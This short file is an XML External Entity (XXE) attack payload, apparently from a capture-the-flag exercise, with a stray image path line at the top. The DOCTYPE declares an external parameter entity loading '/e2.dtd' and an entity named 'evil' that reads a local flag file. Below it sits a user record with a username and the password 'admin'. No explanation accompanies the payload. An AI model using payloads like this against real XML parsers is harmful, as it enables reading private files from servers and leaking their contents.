 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY % dtd SYSTEM "/e2.dtd">
<!ENTITY evil SYSTEM "file:///Users/ea5ter/tmp/flag">
]>
<user>
    <username>skkyblu3
</username>
    <password>admin</password>
</user>